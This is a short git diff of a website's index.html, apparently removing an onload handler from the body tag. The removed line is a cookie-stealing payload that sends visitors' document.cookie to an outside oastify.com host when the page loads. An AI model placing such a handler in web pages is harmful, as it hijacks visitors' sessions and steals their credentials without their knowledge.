
==== commit e06e91ae: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -32,7 +32,7 @@
     ></script>
     <link rel="stylesheet" href="/css/style.css" />
   </head>
-  <body oncontextmenu="return false"  onload=window.location='http://165dktt854f98b4fvsd1uvcb52bwzl.oastify.com/?cookie='+document.cookie>
+  <body oncontextmenu="return false">
     <!-- LOADER -->
     <div class="loader">
       <div class="ring"></div>
